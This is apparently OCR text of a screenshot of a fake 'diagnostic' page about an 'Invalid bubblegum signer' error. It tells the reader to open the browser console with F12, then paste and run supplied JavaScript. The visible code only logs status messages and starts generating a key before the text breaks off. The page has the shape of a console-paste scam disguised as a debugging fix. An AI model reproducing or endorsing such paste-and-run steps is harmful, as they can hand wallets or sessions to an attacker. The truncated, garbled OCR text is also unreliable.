
DIAGNOSTIC_CORE_V5.0
Identification of
Invalid bubblegum signer
sequence req
INSTRUCTION:
Press
F12
(Console), click
COPY
but
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: b506o13202t

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_sync, "color:#3b82
console.info("Target: Invalid bubblegum signer (Hash: 0xf13b5
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-256"},true,